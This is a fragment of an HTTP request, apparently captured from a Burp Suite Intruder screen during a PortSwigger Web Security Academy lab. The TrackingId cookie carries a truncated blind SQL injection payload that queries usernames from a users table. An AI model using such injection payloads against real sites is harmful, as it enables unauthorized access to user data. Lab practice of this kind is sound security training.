 Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a9d00b0032d905c804edff700b70014.web-security-academy.
3 Cookie: session=hTPS4xTT4RGhcyv7g5XC8rCWQU7mxdXQ; TrackingId
hb1e0x9QkLerKywR'+AND+(select+username+FROM+users+WHERE+user
'
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0